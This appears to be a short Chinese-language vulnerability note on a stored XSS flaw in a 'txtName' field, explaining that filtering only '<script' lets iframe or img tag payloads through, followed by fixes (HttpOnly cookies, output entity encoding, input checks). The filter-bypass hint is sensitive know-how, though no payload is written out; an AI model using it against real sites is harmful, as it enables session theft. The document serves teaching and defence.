

说明：

应用程序将提交数据txtName只进行<script字符串过滤和SQL特殊字符进行转义后存储到数据库，后续显示数据时未对数据做转义操作，可直接txtName字段使用提交数据包含xss payload进行攻击（通过iframe、img等标签进行绕过对txtName的过滤）

### 修复建议

1. 禁用js读取cookie(设置cookie为httponly)
2. 在页面输出数据时对<、>、&、 '、"、/等字符进行html实体转义
3. 对输入数据中<、>、&、 '、"进行严格检查